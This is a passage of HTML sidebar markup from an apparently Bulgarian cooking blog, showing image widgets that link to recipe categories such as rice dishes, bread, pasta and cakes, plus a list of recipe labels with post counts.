https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcCa865MgcIqHcgLW6lvnluZ6fL3P5y6CDzUuAEG-bP_sC48GOjAmQUetjzNlIDelcqezV2c7xccLR-EEyqc8KcHC97d-7o0otVJOaxuIDI3IqDV-nwOIDXrm1wfxHEAkHBLIa/s1600/IMG_9773.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-title'>
<h3 class='title'>
Ястия с ориз и варива
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/risotti.html'>
<img alt='Ястия с ориз и варива' height='188' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s250/IMG_7394.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s72/IMG_7394.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s128/IMG_7394.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s220/IMG_7394.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s400/IMG_7394.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s640/IMG_7394.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s800/IMG_7394.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1024/IMG_7394.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1280/IMG_7394.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7ZYxaG2M9RlLTDrtXIsI9cYa1zNNY7KsbDgr9WA4LN21LQuYEDoseTvR0FRGJa8v3I14Tg3nHVdMU0yQpYNUR7RjWTJRVJ4oXgOVf2nC6TDZc7elXU0Vtx9TrS93ZqyRU70K7/s1600/IMG_7394.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image24'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с кокос
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/cocco.html'>
<img alt='Рецепти с кокос' height='188' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s250/IMG_7643.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s72/IMG_7643.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s128/IMG_7643.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s220/IMG_7643.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s400/IMG_7643.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s640/IMG_7643.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s800/IMG_7643.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1024/IMG_7643.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1280/IMG_7643.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivVSgmOn4ZUB19js1E-RWywNH50ytZm_xVuCbY6SW727cquqhPwgeo42Qe7D1zSpJqtbxCNPFdJJL7JRxti_yuKbvY6CjDYzkrwkDOEGY0PPz-Hfykoz5YvL2El8iRFm4XKSXA/s1600/IMG_7643.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<h3 class='title'>
Хляб
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/panini.html'>
<img alt='Хляб' height='188' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s250/IMG_8803.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s72/IMG_8803.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s128/IMG_8803.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s220/IMG_8803.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s400/IMG_8803.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s640/IMG_8803.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s800/IMG_8803.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1024/IMG_8803.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1280/IMG_8803.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq3bEPofKRfOJSRyOptiIjHXAhG8jqn6tuwbl4FTlyMSrZKh-zMofndYxpzC9oI60bOvYUO1ZowYtwDT1euvPKOEDSggSBz68ezV0Z3GdXWN-1pE5XBsiW0_caQa0nZCTnAS4G/s1600/IMG_8803.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title'>
<h3 class='title'>
Ястия с паста
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pasta.html'>
<img alt='Ястия с паста' height='188' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s250/IMG_2694+-+Copy.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s72/IMG_2694+-+Copy.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s128/IMG_2694+-+Copy.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s220/IMG_2694+-+Copy.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s400/IMG_2694+-+Copy.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s640/IMG_2694+-+Copy.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s800/IMG_2694+-+Copy.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1024/IMG_2694+-+Copy.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1280/IMG_2694+-+Copy.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1600/IMG_2694+-+Copy.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-title'>
<h3 class='title'>
Ястия с птиче месо
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/carni-bianche.html'>
<img alt='Ястия с птиче месо' height='188' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s250/IMG_0521.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s72/IMG_0521.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s128/IMG_0521.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s220/IMG_0521.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s400/IMG_0521.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s640/IMG_0521.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s800/IMG_0521.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1024/IMG_0521.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1280/IMG_0521.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1600/IMG_0521.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<h3 class='title'>
Торти
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_15.html'>
<img alt='Торти' height='188' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s250/IMG_5375.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s72/IMG_5375.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s128/IMG_5375.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s220/IMG_5375.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s400/IMG_5375.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s640/IMG_5375.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s800/IMG_5375.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1024/IMG_5375.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1280/IMG_5375.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1600/IMG_5375.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Категории * Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%90%D0%B7%D0%B8%D0%B0%D1%82%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Азиатска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%91%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Балканска кухня
<span class='label-count'>(41)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD'>
Великден
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Испанска кухня
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%9A%D0%BE%D0%BB%D0%B5%D0%B4%D0%B0'>
Коледа
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8'>
Разядки
<span class='label-count'>(82)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A1%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Средиземноморска кухня
<span class='label-count'>(110)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A8%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Шведска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
австрийска кухня
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B3%D0%BD%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
агнешко месо
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
американска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
английска кухня
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8'>
базови рецепти
<span class='label-count'>(48)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%B7%D0%BC%D0%B5%D1%81%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
безмесни ястия
<span class='label-count'>(190)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%BB%D0%B3%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
белгийска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
българска кухня
<span class='label-count'>(106)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
вегетариански ястия
<span class='label-count'>(179)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%82%D1%83%D1%80%D0%B8'>
гарнитури
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D1%80%D1%8A%D1%86%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
гръцка кухня
<span class='label-count'>(39)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%B8'>
десерти
<span class='label-count'>(402)</span>
</a>
</li>
<li>
